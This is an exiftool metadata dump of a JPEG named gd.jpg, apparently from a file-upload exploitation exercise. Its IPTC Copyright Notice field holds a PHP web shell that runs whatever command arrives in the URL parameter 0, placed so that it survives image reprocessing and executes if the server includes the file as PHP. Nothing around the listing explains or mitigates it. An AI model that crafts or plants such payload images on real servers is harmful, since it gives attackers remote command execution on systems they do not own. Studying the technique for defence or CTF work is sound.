 ❯ exiftool gd.jpg
ExifTool Version Number : 13.10
File Name : gd.jpg
Directory : .
File Size : 52 kB
File Modification Date/Time : 2025:03:03 15:03:48+01:00
File Access Date/Time : 2025:03:03 15:03:48+01:00
File Inode Change Date/Time : 2025:03:03 15:03:48+01:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Exif Byte Order : Little-endian (Intel, II)
Orientation : Horizontal (normal)
X Resolution : 95.986
Y Resolution : 95.986
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Exif Version : 0210
Components Configuration : Y, Cb, Cr, -
Flashpix Version : 0100
Color Space : Uncalibrated
Exif Image Width : 600
Exif Image Height : 480
Current IPTC Digest : baf3f4f7e0059a6f8c2e7a72179068f8
Copyright Notice : <?=`$_GET[0]`?>ls